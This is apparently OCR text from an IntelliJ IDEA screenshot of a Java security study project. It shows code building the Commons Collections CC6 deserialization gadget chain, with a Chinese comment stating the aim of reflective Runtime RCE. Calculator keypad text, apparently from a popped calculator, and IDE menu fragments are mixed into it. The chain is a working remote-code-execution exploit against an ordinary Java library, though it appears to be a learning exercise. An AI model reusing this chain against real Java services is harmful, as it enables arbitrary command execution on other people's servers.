 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - test.java - IntelliJ IDEA
CC src main java test main
Project
CC6.java Method.java HashMap.java NativeMethodAccessorImpl.java DelegatingMethodAccessorImpl.java TiedMapEntry.java LazyMap.java Invoker
1: Project
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
test
Structure
test
main(String[]): void
serialize(Object): void
unserialize(String): Object
29 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
30 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
31
32 Map<Object,Object> hashMap1 = new HashMap<>();
33 Map<Object,Object> decorateMap = LazyMap.decorate(hashMap1,new ConstantTransformer( constantToReturn: 1));
34
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap, key: "aaa");
36
37 Map<Object,Object> hashMap2 = new HashMap<>();
38 hashMap2.put(tiedMapEntry,"bbb");
39
40
41 // 反射修改LazyMap类的factory参数
42 Class c = LazyMap.class;
43 Field factoryField = c.getDeclaredField( name: "factory");
44 factoryField.setAccessible(true);
45 factoryField.set(decorateMap,chainedTransformer);
46
47 hashMap1.remove( key: "aaa");
48
49 serialize(hashMap2);
50
51 unserialize( Filename: "ser.bin");
52 }
53
54
0
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0